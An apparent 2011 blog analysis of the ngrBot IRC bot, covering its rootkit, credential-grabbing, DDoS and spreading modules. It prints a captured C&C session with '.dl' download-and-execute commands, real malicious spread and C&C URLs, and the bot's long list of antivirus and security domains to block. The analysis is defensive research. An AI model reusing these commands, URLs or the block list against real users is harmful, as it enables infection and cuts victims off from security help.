# Stop Malvertising

stopmalvertising.com/rootkits/analysis-of-ngrbot.html

Written by Kimberly on Thursday, 04 August 2011. Posted in Rootkits Viewed 15437 times

Today we will have a closer look at **ngrBot**, an IRC bot with rootkit capabilities. The core of ngrBot is an advanced ring3 (usermode) system-wide injection and hooking engine similar to ZeuS and SpyEye.

NgrBot will inject code into almost every running process on the computer and is able to terminate processes. It will install to the user's Application Data folder under a randomly generated filename using the HDD serial number as the initial key.

The bot is also able to block access to certain domains and redirect domains / IP's to others.

It's able to spread via USB devices and Windows Live Messenger. More recently ngrBot has been spotted on Facebook but also on Twitter, using the micro blogging service to spread itself.

### Modules and Features

Rootkit

The rootkit module will attempt to hide the bot's registry startup key as well as the bot file.

Ruskill

The Ruskill module will, if enabled for a download command, monitor the downloaded file as it executes. Ruskill will flag any files that it copies itself to or creates to be deleted at the next system reboot.

Proactive defense

The PDef module is an advanced threat detection and removal system. It monitors a range of file and networking API's to detect and neutralize other threats that are running on the system. Currently this module can detect, block and remove malware that spreads via USB drives, browser exploit packs, and bots that use IRC to communicate.

DNS Modifier

This module can block domains from being accessed and redirect domains/IP addresses to others.

SlowlorisThis module is for web servers running Apache HTTPd. It's designed to use low bandwidth and to maintain connections as long as possible, thus consuming all available resources.

#### Syn Flood

The syn flood module is good for web servers that Slowloris fails to take down.

#### UDP Flood

This module is ideal for taking home connections offline.

#### Internet Explorer Login Grabber

This module hooks wininet.dll and analyses POST requests made by the IE web browser to capture usernames and passwords on the fly.

#### Firefox Login Grabber

This module hooks nspr4.dll and analyses POST requests made by the Firefox web browser to capture usernames and passwords on the fly.

#### FTP Login Grabber

This module hooks ws2_32!send to grab the FTP logins as they are used.

#### USB Spreader

Waits for USB devices to be inserted and then attemps to infect them using multiple .lnk methods and obfuscated autorun.

#### MSN Spreader

This module hooks ws2_32!send to detect MSN messages being send. It will then monitor outgoing messages and wait for the spoofed number of messages to be sent before replacing one with the set spread message. It has been tested with the msnp10 and msnp21 protocols with msnmsgr.exe, wlcomm.exe, pidgin.exe and msmsgs.exe.

### Commands

- Download
- Update
- Die
- Remove
- Mute
- Version
- Visit
- Reconnect
- Join Channel
- Part Channel
- Sort Channel by country
- Unsort
- Module toggle (enable/disable modules)
- Statistics (Spreading/login grabbing)
- Retrieve all cached logs
- Syn
- UDP
- Slowloris- Stop DDoS
- Set MSN Inteerval
- Block/Redirect Domain and IP Address

The full package containing all the modules is sold for $400. NgrBot can also be obtained a la carte, meaning no modules, pick and choose which modules you want to include.

### Analysis of ngrBot

Upon execution **facebook-pic0008422012.exe** copies itself under a random name based on the HDD serial number (vgbkbf.exe in our analysis), using Kernel32.GetVolumeInformationW, to the C:\Documents and Settings\[username]\Application Data\ folder.

The newly created process vgbkbf.exe will attempt to inject code into the memory space of all running processes.| | |
|---|---|
| Modify | vgbkbf.exe was blocked from modifying smss.exe |
| Modify | vgbkbf.exe was blocked from modifying csrss.exe |
| Modify | vgbkbf.exe was blocked from modifying winlogon.exe |
| Modify | vgbkbf.exe was blocked from modifying services.exe |
| Modify | vgbkbf.exe was blocked from modifying svchost.exe |
| Modify | vgbkbf.exe was blocked from modifying svchost.exe |
| Modify | vgbkbf.exe was blocked from modifying svchost.exe |
| Modify | vgbkbf.exe was blocked from modifying svchost.exe |
| Modify | vgbkbf.exe was blocked from modifying ccevtmgr.exe |
| Modify | vgbkbf.exe was blocked from modifying nisum.exe |
| Modify | vgbkbf.exe was blocked from modifying explorer.exe |
| Modify | vgbkbf.exe was blocked from modifying spoolsv.exe |
| Modify | vgbkbf.exe was blocked from modifying vmsrvc.exe |
| Modify | vgbkbf.exe was blocked from modifying ccpxysvc.exe |
| Modify | vgbkbf.exe was blocked from modifying dcsuserprot.exe |
| Modify | vgbkbf.exe was blocked from modifying vpcmap.exe |
| Modify | vgbkbf.exe was blocked from modifying alg.exe |
| Modify | vgbkbf.exe was blocked from modifying vmusrvc.exe |
| Modify | vgbkbf.exe was blocked from modifying ccapp.exe |
| Modify | vgbkbf.exe was blocked from modifying pgaccount.exe |
| Modify | vgbkbf.exe was blocked from modifying procguard.exe |
| Modify | vgbkbf.exe was blocked from modifying iexplore.exe |
| Modify | vgbkbf.exe was blocked from modifying iexplore.exe |

NgrBot will initiate a communication with its C&C located at **update.jebac.net** through IRC. The domain **api.wipmania.com** is used to retrieve the country code based on the victim's IP. The HTTP / MSN spread message followed by a link to the binary is transmitted via IRC and Instructions are given to download a list of blocked domains from **data.fuskbugg.se** and a new binary called **milkway.exe** (saved as 1.tmp) from RapidShare. The bot will report back to the C&C if the download was succesful or not and if the file was executed.```
PASS ngrBot
NICK n{Country Code|XPu}[redacted]
USER [redacted] 0 0 :[redacted]
:001 get.lost
002 002 002
003 003 003
004 004 004
005 005 005
005 005 005
005 005 005
PING 422 MOTD
JOIN #!hot! ngrBot
:n{Country Code|XPu}[redacted]![redacted]@[redacted] JOIN :#!hot!
:get.lost 332 n{Country Code|XPu}[redacted] #!hot! :.http.int 5 .http.set is this
you? HAHAHAH http://www.facebookloveme.com/facebook-gallery-pic-#####-JPEG .msn.int
4 .msn.set LOL http://www.facebookloveme.com/facebook-profile-pic-#####-JPEG .mdns
http://data.fuskbugg.se/skalman02/4e28ae2064f07_av.txt -n
:get.lost 333 n{Country Code|XPu}[redacted] #!hot! x 1312388577
PRIVMSG #!hot! :[HTTP]: Updated HTTP spread interval to "5"
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
PRIVMSG #!hot! :[HTTP]: Updated HTTP spread message to "is this you? HAHAHAH
http://www.facebookloveme.com/facebook-gallery-pic-39876-JPEG"
PRIVMSG #!hot! :[MSN]: Updated MSN spread interval to "4"
PRIVMSG #!hot! :[MSN]: Updated MSN spread message to "LOL
http://www.facebookloveme.com/facebook-profile-pic-87687-JPEG"
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
PRIVMSG #!hot! :[DNS]: Blocked 1310 domain(s) - Redirected 0 domain(s)
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
PING :get.lost
PONG :get.lost
:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\1.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
```

The file **1.tmp** will request internet access in order to download a binary called **memory.exe** from RapidShare. The file will be saved under a random name in the %temp% folder.Upon execution the file copies itself as **windows.exe** to the C:\Documents and Settings\[username]\Application Data\ folder.

Once **windows.exe** started, **ngrBot** marks its presence in the infected system with a mutex named **hex-Mutex** and **WeAreWeAre**.| windows.exe | 2288 |
| --- | --- |

| Type | Name |
| --- | --- |
| Mutant | \BaseNamedObjects\hex-Mutex |
| Mutant | \BaseNamedObjects\WeAreWeAre |
| Process | windows.exe(2288) |
| Section | \BaseNamedObjects\hex_0 |
| Semaphore | \BaseNamedObjects\shell.{A48F1A32-A340-11D1-BC6B-00A0C90312E1} |
| Thread | windows.exe(2288): 2304 |
| Thread | windows.exe(2288): 2316 |
| Thread | windows.exe(2288): 2312 |

The **Internet Explorer Home page** has been modified to **redirecturls.info** which redirects to another domain.

Home page

To create home page tabs, type each address on its own line.

http://redirecturls.info/

Examples are:

- www.tiptop-article.com
- www.tech-globe.net

**NgrBot** will periodically download **milkway.exe** and **memory.exe** from RapidShare in order to always run the latest version of the bot.```
:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Error creating process "C:\Documents and Settings\[UserName]\Application
Data\2.tmp" [e="6"]
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\3.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\5.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\8.tmp"
- Download retries: 0
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\9.tmp"
- Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application
Data\24.tmp" - Download retries: 1
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)

:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe
-n
PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784
bytes"] Executed file "C:\Documents and Settings\[UserName]\Application
Data\25.tmp" - Download retries: 0
:get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick
(+r) to talk on this channel (#!hot!)
```| | |
|---|---|
| 4:58:57 AM | http://rapidshare.com/files/2384102008/memory.exe |
| 4:50:59 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 4:47:34 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 4:33:24 AM | http://rapidshare.com/files/2384102008/memory.exe |
| 4:33:00 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 4:32:34 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 4:18:07 AM | http://rapidshare.com/files/2384102008/memory.exe |
| 4:18:00 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 4:17:34 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 4:06:59 AM | http://rapidshare.com/files/2384102008/memory.exe |
| 4:06:02 AM | http://crl.webspace-forum.de/WebSpaceForumServerCA.crl |
| 4:06:01 AM | http://crl.comodoca.com/UTN-USERFirst-Hardware.crl |
| 4:05:59 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 4:02:34 AM | http://rapidshare.com/files/598740782/milkway.exe |
| 3:53:04 AM | http://data.fuskbugg.se/skalman02/4e28ae2064f07_av.txt |
| 3:53:01 AM | http://api.wipmania.com/ |

List of blocked domains

dnl-cd14.kaspersky-labs.com | dnl-kr14.kaspersky-labs.com | download657.avast.com | dl3.antivir-pe.com | sophos3.ucd.ie | updates1.kaspersky-labs.com | diamondcs.fileburst.com | bitdefender.fr | sophos4.ucd.ie | updates2.kaspersky-labs.com | dispatch.mcafee.com | bkav.com.vn | sophos5.ucd.ie | updates3.kaspersky-labs.com | blackice.iss.net | sophos6.ucd.ie | updates4.kaspersky-labs.com | dl1.antivir.de | ca.com | avg.de | www.avg.de | download.microsoft.com | go.microsoft.com | msdn.microsoft.com | office.microsoft.com | windowsupdate.microsoft.com | avp.ru | kaspersky.ru | kaspersky.com | kaspersky-labs.com | downloads1.kaspersky-labs.com | downloads2.kaspersky-labs.com | downloads3.kaspersky-labs.com | downloads4.kaspersky-labs.com | downloads5.kaspersky-labs.com | viruslist.com | viruslist.ru | symantec.com | customer.symantec.com | liveupdate.symantec.com | liveupdate.symantecliveupdate.com | securityresponse.symantec.com | service1.symantec.com | updates.symantec.com | ad.doubleclick.net | ad.fastclick.net | ads.fastclick.net | ar.atwola.com | atdmt.com | avp.ch | avp.com | awaps.net | banner.fastclick.net | banners.fastclick.net | click.atdmt.com | clicks.atdmt.com | download.mcafee.com | downloads.microsoft.com | engine.awaps.net | fastclick.net | f-secure.com | ftp.f-secure.com | ftp.sophos.com | mast.mcafee.com | mcafee.com | media.fastclick.net | my-etrust.com | nai.com | networkassociates.com | phx.corporate-ir.net | secure.nai.com | sophos.com | spd.atdmt.com | support.microsoft.com | update.symantec.com | us.mcafee.com | vil.nai.com | trendmicro.com | us.trendmicro.com | www3.ca.com | ids.kaspersky-labs.com | rads.mcafee.com | grisoft.com | avira.com | bitdefender.com | dl2.antivir.de | dl3.antivir.de | dl4.antivir.de | downloads-us1.kaspersky-labs.com | downloads-us2.kaspersky-labs.com | downloads-us3.kaspersky-labs.com | drweb.com | eset.com | esetindia.com | free-av.com | ftp.downloads2.kaspersky-labs.com | ftp.kasperskylab.ru | microsoft.com | updates5.kaspersky-labs.com | virusscan.jotti.org | virustotal.com | update.ikaka.com | msnfix.changelog.fr | incodesolutions.com | virusinfo.prevx.com | download.bleepingcomputer.com | dazhizhu.cn | foro.noticias3d.com | nabble.com | lurker.clamav.net | lexikon.ikarus.at | research.sunbelt-software.com | virusdoctor.jp | elitepvpers.de | guru.avg.com | superuser.co.kr | ntfaq.co.kr | v.dreamwiz.com | cit.kookmin.ac.kr | forums.whatthetech.com | forum.hijackthis.de | avg.vo.llnwd.net | huaifai.go.th | mostz.com | krupunmai.com | cddchiangmai.net | forum.malekal.com | tech.pantip.com | sapcupgrades.com | 247fixes.com | forum.sysinternals.com | forum.telecharger.01net.com | foros.softonic.com | avast-home.uptodown.com | dr-web-cureit.softonic.com | chkrootkit.org | diamondcs.com.au | rootkit.nl | sysinternals.com | z-oleg.com | espanol.dir.groups.yahoo.com | castlecrops.com | misec.net | safecomputing.umn.edu | antirootkit.com | greatis.com |ar.answers.yahoo.com | elhacker.org | rootkit.com | pctools.com | pcsupportadvisor.com | resplendence.com | personal.psu.edu | foro.ethek.com | foro.elhacker.net | vil.nail.com | search.mcafee.com | wmcafee.com | download.nai.com | wexperts-exchange.com | bakunos.com | darkclockers.com | Merijn.org | spywareinfo.com | spybot.info | hijackthis.de | forum.kaspersky.com | majorgeeks.com | linhadefensiva.uol.com.br | cmmings.cn | sergiwa.com | el-hacker.com | avg-antivirus.net | bleepingcomputer.com | free.grisoft.com | alerta-antivirus.inteco.es | analysis.seclab.tuwien.ac.at | kztechs.com | ad-aware-se.uptodown.com | stdio-labs.blogspot.com | box.net | foro.el-hacker.com | free.avg.com | tecno-soft.com | ladooscuro.es | ftp.drweb.com | download.microsoft.comguru0.grisoft.cz | guru1.grisoft.cz | guru2.grisoft.cz | guru3.grisoft.cz | it.answers.yahoo.com | softonic.com | guru4.grisoft.cz | guru5.grisoft.cz | virusspy.com | download.f-secure.com | malwareremoval.com | forums.cnet.com | hjt-data.trend-braintree.com | pantip.com | secubox.aldria.com | forospyware.com | manuelruvalcaba.com | zonavirus.com | leforo.com | siteadvisor.com | blog.threatfire.com | threatexpert.com | blog.hispasec.com | configurarequipos.com | sosvirus.changelog.fr | psicofxp.com | mailcenter.rising.com.cn | mailcenter.rising.com | rising.com.cn | rising.com | babooforum.com.br | runscanner.net | blogschapines.com | upload.changelog.fr | raymond.cc | changelog.fr | pcentraide.com | atazita.blogspot.com | thinkpad.cn | final4ever.com | files.filefont.com | infos-du-net.com | trendsecure.com | forum.hardware.fr | utilidades-utiles.com | blogs.icerocket.com | spychecker.com | geekstogo.com | forums.maddoktor2.com | smokey-services.eu | clubic.com | linhadefensiva.org | rolandovera.com | download.sysinternals.com | pcguide.com | thetechguide.com | ozzu.com | changedetection.com | espanol.groups.yahoo.com | sunbeltsecurity.com | community.thaiware.com | avpclub.ddns.info | offensivecomputing.net | boardreader.com | guiadohardware.net | msnvirusremoval.com | cisrt.org | fixmyim.com | samroeng.hi5.com | daboweb.com | forums.techguy.org | hijackthis.download3000.com | cybertechhelp.com | superdicas.com.br | 51nb.com | downloads.andymanchesta.com | andymanchesta.com | info.prevx.com | aknow.prevx.com | securitywonks.net | yoreparo.com | lavasoft.com | virscan.org | eeload.com | file.net | onecare.live.com | mvps.org | laneros.com | housecall.trendmicro.com | avast.com | onlinescan.avast.com | ewido.net | trucoswindows.net | mozilla-hispano.org | futurenow.bitdefender.com | f-prot.com | security.symantec.com | oldtimer.geekstogo.com | kr.ahnlab.com | thejokerx.blogspot.com | 2-spyware.com | antivir.es | prevx.com | ikarus.net | bbs.s-sos.net | forums.majorgeeks.com | castlecops.com | kaspersky.es | subs.geekstogo.com | forospanish.com | fortinet.com | safer-networking.org | fortiguardcenter.com | dougknox.com | vsantivirus.com | firewallguide.com | auditmypc.com | spywaredb.com | mxttchina.com | ziggamza.net | forospyware.es | pogonyuto.forospanish.com | antivirus.comodo.com | spywareterminator.com | eradicatespyware.net | freespywareremoval.info | personalfirewall.comodo.com | clamav.net | clamwin.com | antivirus.about.com | pandasecurity.com | webphand.com | mx.answers.yahoo.com | sandboxie.com | clamwin.com | cwsandbox.org | arswp.com | es.answers.yahoo.com | trucoswindows.es | networkworld.com | norman.com | espanol.answers.yahoo.com | tallemu.com | viruschief.com | scanner.virus.org | housecall65.trendmicro.com | hjt.networktechs.com | techsupportforum.com | whatthetech.com | soccersuck.com | comunidad.wilkinsonpc.com.co | forum.piriform.com | tweaksforgeeks.com | daniweb.com | pchell.com | spyany.com | experts-exchange.com | wikio.es | forums.devshed.com | forum.tweaks.com | wilderssecurity.com | techspot.com | thecomputerpitstop.com | es.wasalive.com | secunia.com | es.kioskea.net | taringa.net | cyberdefender.com | feedage.com | new.taringa.net | forum.zazana.com | forum.clubedohardware.com.br | computing.net | discussions.virtualdr.com | forum.securitycadets.com | techimo.com | 13iii.com | dicasweb.com.br | infosecpodcast.com | usbcleaner.cn | net-security.org | bleedingthreats.net | acs.pandasoftware.com | funkytoad.com | 360safe.cn | 360safe.com |bbs.360safe.cn | bbs.360safe.com | codehard.wordpress.com | 360.cn | 360.com | p3dev.taringa.net | precisesecurity.com | baike.360.cn | baike.360.com | kaba.360.cn | kaba.360.com | deckard.geekstogo.com | forums.comodo.com | down.360safe.cn | down.360safe.com | x.360safe.com | dl.360safe.com | hotshare.net | free.antivirus.com | updatem.360safe.com | updatem.360safe.cn | update.360safe.cn | update.360safe.com | bbs.duba.net | duba.net | zhidao.baidu.com | hi.baidu.com | drweb.com.es | msncleaner.softonic.com | javacoolsoftware.com | file.ikaka.com | file.ikaka.cn | bbs.ikaka.com | zhidao.ikaka.com | eset-la.com | software-files.download.com | ikaka.com | ikaka.cn | bbs.cfan.com.cn | cfan.com.cn | es.mcafee.com | downloads.malwarebytes.org | bbs.kafan.cn | bbs.kafan.com | bbs.kpfans.com | bbs.taisha.org | support.f-secure.com | bbs.winzheng.com | foros.zonavirus.com | alerta-antivirus.red.es | malwarebytes.org | commentcamarche.net | infospyware.com | bitdefender.es | foros.toxico-pc.com | emsisoft.de | securitynewsportal.com | secuser.com | a188.x.akamai.net | liveupdate.symantec.d4p.net | ftp.nai.com | grisoft.cz | free.grisoft.cz | tds.diamondcs.com.au | ieupdate.gdata.de | ieupdate6.gdata.de | ieupdate5.gdata.de | ieupdate4.gdata.de | ieupdate3.gdata.de | ieupdate2.gdata.de | ieupdate1.gdata.de | iavs.cz | download7.avast.com | download6.avast.com | download5.avast.com | download4.avast.com | download3.avast.com | download2.avast.com | download1.avast.com | upgrade.bitdefender.com | lavasoftusa.com | a-2.org | updates.a-2.org | niuone.norman.no | attechnical.com | zeylstra.nl | fractus.mat.uson.mx | toonbox.de | radius.turvamies.com | downloads.My-eTrust.com | v4.windowsupdate.microsoft.com | v5.windowsupdate.microsoft.com | NoAdware.net | nod32.com | nod32.de | nod32.ch | nod32.nl | nod32.com.au | nod32.nankai.edu.cn | eset.co.th | nod32adria.com | update.eset.com | nod32.smartantivirus.ca | www.siammarkets.com | gxrg.org | eset.sk | avu.zonelabs.com | retail.sp.f-secure.com | retail01.sp.f-secure.com | retail02.sp.f-secure.com | moosoft.com | secuser.model-fx.com | viruslab.ca | downloads-eu1.kaspersky-labs.com | pccreg.antivirus.com | updates.sald.com | k-otik.com | megasecurity.org | fr.mcafee.com | antivirus.cai.com | pandasoftware.com | securitoo.com | Kaspersky-FR.com | thaikaspersky.com | kavkisfile.com | avgfrance.com | antivirus-online.de | ftp.esafe.com | ftp.microworldsystems.com | ftp.europe.f-secure.com | ftp.ca.co | ftp.symantec.com | files.trendmicro-europe.com | akamai.net | inline-software.de | ravantivirus.com | drsolomon.com | openantivirus.org | pandasoftware.es | dialognauka.ru | viguard.com | nod32.lu | zonelabs.fr | anti-virus-software-review.com | vet.com.au | eicar.org | anti-virus.com | microsoft.fr | trendmicro.fr | fr.bitdefender.com | sophos.fr | nsclean.com | antiviraldp.com | pestpatrol.com | agnitum.com | simplysup.com | centralcommand.com | www1.my-etrust.com | authentium.com | finjan.com | psnw.com | gwava.nl | gecadsoftware.com | pspl.com | safetynet.com | stiller.com | sybari.com | wildlist.com | mcaffee.com | antivirus.nmt.edu | buymcafeenow.com | deerfield.com | kerio.com | looknstop.com | mcafee-at-home.com | sygate.com | tinysoftware.com | visualizesoftware.com | zonelabs.com | zonelog.co.uk | webroot.com | lavasoft.nu | spywareguide.com | aluriasoftware.com | spyblocker-software.com | spycop.com | wilderssecurity.net | trapware.com | winpatrol.com | liutilities.com | x-cleaner.com | shop.symantec.com | kaspersky.co.uk | housecall.com | sophos7.ucd.ie | dl1.antivir-pe.com | sophos8.ucd.ie | dl1.antivir-pe.de | sophos9.ucd.ie | dl1.avgate.net | sos.rising.com.cn | dl10.freeav.net | spftrl.digitalriver.com | store.digitalriver.com | stats.norton.com | dl2.antivir-pe.com | sucop.com | dl2.antivir-pe.de | sunbeltsoftware.com | dl2.avgate.net | download.com | sunbelt-software.com | vrv.com.cn | download.com.vn | dl3.antivir-pe.de | symantec-ese.baynote.net | dl3.avgate.net | u19.eset.com | u38.eset.com | mmsk.cn | u91.eset.com | eset.ro | download516.avast.com | avastedition.com | www.avastedition.com | 9down.com | dl7.avgate.net | u63.eset.com | dnl-ru1.kaspersky-labs.com | tool.ikaka.com | moneybookers.com | eset.nl | u25.eset.com | u98.eset.com | download925.avast.com | download94.avast.com | download.cnet.com |kaspersky.ca | bbs.kaspersky.com.cn | download926.avast.com | download940.avast.com | bbs.mcafeefans.com | download927.avast.com | download941.avast.com | bbs.sucop.com | download928.avast.com | download942.avast.com | bbs.trendmicro.com.cn | download929.avast.com | download943.avast.com | download93.avast.com | download944.avast.com | bitdefender.de | bitdefender.com.ua | download930.avast.com | download945.avast.com | download931.avast.com | download946.avast.com | buddy.bitdefender.com | download932.avast.com | download947.avast.com | buy.rising.com.cn | download933.avast.com | download948.avast.com | download934.avast.com | download949.avast.com | cdn.atwola.com | download935.avast.com | download95.avast.com | center.rising.com.cn | download936.avast.com | download950.avast.com | cert.org | download937.avast.com | download951.avast.com | download938.avast.com | download952.avast.com | download939.avast.com | download953.avast.com | download954.avast.com | download955.avast.com | cn.mcafee.com | download956.avast.com | download957.avast.com | cn.trendmicro.com | download958.avast.com | download959.avast.com | comodo.com | download96.avast.com | download960.avast.com | coresecurity.com | download961.avast.com | download962.avast.com | cpsecure.com | download963.avast.com | download964.avast.com | csc.rising.com.cn | download965.avast.com | download966.avast.com | download967.avast.com | download968.avast.com | download969.avast.com | download97.avast.com | download970.avast.com | download971.avast.com | dl4.antivir-pe.com | download972.avast.com | download973.avast.com | dl4.antivir-pe.de | download974.avast.com | download975.avast.com | dl4.avgate.net | download976.avast.com | download977.avast.com | dl5.avgate.net | download978.avast.com | download979.avast.com | dl6.avgate.net | download98.avast.com | download980.avast.com | dl8.avgate.net | download99.avast.com | dl8.freeav.net | dl9.avgate.net | dl9.freeav.net | kaspersky.it | dnl-cd1.kaspersky-labs.com | dnl-cd10.kaspersky-labs.com | dswlab.com | eeye.com | dnl-cd11.kaspersky-labs.com | emsisoft.com | dnl-cd12.kaspersky-labs.com | esafe.com | download684.avast.com | dnl-cd4.kaspersky-labs.com | downloads-eu2.kaspersky-labs.com | dnl-us9.kaspersky-labs.com | download649.avast.com | dnl-cn15.kaspersky-labs.com | download618.avast.com | download695.avast.com | download603.avast.com | download685.avast.com | avast.it | dnl-cd5.kaspersky-labs.com | downloads-eu3.kaspersky-labs.com | download.avg.com | akamai.avg.com.edgesuite.net | akamai.grisoft.com.edgesuite.net | akamai.avg.com | akamai.grisoft.com | akamai.avg.cz.edgesuite.net | akamai.avg.cz | akamai.grisoft.cz.edgesuite.net | akamai.grisoft.cz | download.avg.cz | backup.grisoft.cz | backup.avg.cz | download650.avast.com | download619.avast.com | fw.rising.com.cn | shudoo.com | download696.avast.com | download604.avast.com | download686.avast.com | dnl-cd6.kaspersky-labs.com | downloads-eu4.kaspersky-labs.com | download651.avast.com | download620.avast.com | fx.dk | download697.avast.com | bbs.janmeng.com | download605.avast.com | download687.avast.com | dnl-cd7.kaspersky-labs.com | download.eset.com | eset.fi | download652.avast.com | download621.avast.com | gdata.de | download698.avast.com | dnl-cd13.kaspersky-labs.com | download606.avast.com | download688.avast.com | filseclab.com | dnl-cd8.kaspersky-labs.com | download653.avast.com | download622.avast.com | download699.avast.com | dnl-cd2.kaspersky-labs.com | download607.avast.com | download689.avast.com | dnl-cd9.kaspersky-labs.com | download654.avast.com | download623.avast.com | go.rising.com.cn | dnl-cd3.kaspersky-labs.com | download608.avast.com | download690.avast.com | forum.ikaka.com | dnl-cn1.kaspersky-labs.com | downloads-us4.kaspersky-labs.com | download.norman.no | download655.avast.com | download624.avast.com | download7.quickheal.com | dnl-cn10.kaspersky-labs.com |download609.avast.com | download691.avast.com | forum.jiangmin.com | dnl-cn11.kaspersky-labs.com | sandbox.norman.com | download.rising.com.cn | download656.avast.com | download625.avast.com | download700.avast.com | dnl-cn12.kaspersky-labs.com | download617.avast.com | download692.avast.com | dnl-cn13.kaspersky-labs.com | scanner.novirusthanks.org | ftp.updates1.kaspersky-labs.com | fr.drweb.com | download.softpedia.com | u2.eset.com | u56.eset.com | ftp.updates2.kaspersky-labs.com | download0.avast.com | u20.eset.com | u57.eset.com | ftp.updates3.kaspersky-labs.com | fr1.drweb.com | u21.eset.com | u58.eset.com | ftp.updates4.kaspersky-labs.com | fr2.drweb.com | download1.quickheal.com | u22.eset.com | u59.eset.com | ftp.us.mcafee.com | fr3.drweb.com | download10.quickheal.com | u23.eset.com | u6.eset.com | ftp.viruslist.com | fr4.drweb.com | download100.avast.com | bitdefender.secyber.net | u24.eset.com | u60.eset.com | fr5.drweb.com | download1us.softpedia.com | u26.eset.com | u61.eset.com | fr6.drweb.com | u27.eset.com | u62.eset.com | symantecliveupdate.com | fr7.drweb.com | download2.quickheal.com | u28.eset.com | u64.eset.com | symatec.com | download200.avast.com | u29.eset.com | u65.eset.com | hacksoft.com.pe | download201.avast.com | u3.eset.com | u66.eset.com | hauri.net | download202.avast.com | u30.eset.com | u67.eset.com | help.rising.com.cn | download203.avast.com | u31.eset.com | u68.eset.com | freeav.com | download204.avast.com | u32.eset.com | u69.eset.com | trendmicro.com.cn | download205.avast.com | u33.eset.com | u7.eset.com | ikarus.at | freeav.net | download206.avast.com | iss.net | u34.eset.com | u70.eset.com | uk.trendmicro-europe.com | jetico.com | free-av.net | download207.avast.com | k7computing.com | u35.eset.com | u71.eset.com | ftp.avp.com | download641.avast.com | download920.avast.com | dnl-kr7.kaspersky-labs.com | kaspersky.gr | anti-virus.by | ftp.bitdefender.com | update.sophos.com | dnl-us5.kaspersky-labs.com | JUSTFACEBOOK.NET | download214.avast.com | download81.avast.com | mcafeefans.com | mirror02.gdata.de | msk.drweb.com | msk1.drweb.com | msk2.drweb.com | msk3.drweb.com | msk4.drweb.com | msk5.drweb.com | msk6.drweb.com | msk7.drweb.com | niueight.norman.no | niufive.norman.no | niufour.norman.no | niunine.norman.no | niuseven.norman.no | niusix.norman.no | niuthree.norman.no | niutwo.norman.no | nod32.co.uk | nod32.datsec.de | nod32.ru | norton.com | notifier.antivir-pe.de | online.jiangmin.com | online.rising.com.cn | outpost.pl | pccreg.trendmicro.com | pcinternetpatrol.com | quickheal.co.in | reg.rising.com.cn | renewalcenter.symantec.com | safe.qq.com | scan.kingsoft.com | secdreg.org | securecomputing.com | shadow.grisoft.cz | shadu.baidu.com | shadu.duba.net | sophos1.ucd.ie | sophos10.ucd.ie | sophos2.ucd.ie | u0.eset.com | u1.eset.com | u10.eset.com | u100.eset.com | u11.eset.com | u12.eset.com | u13.eset.com | u36.eset.com | u78.eset.com | kaspersky.co.jp | download211.avast.com | kpfans.com | download208.avast.com | dnl-cn14.kaspersky-labs.com | download659.avast.com | 